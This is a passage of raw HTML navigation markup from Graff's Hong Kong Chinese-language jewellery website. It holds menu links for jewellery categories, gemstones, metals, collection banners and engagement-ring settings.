                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
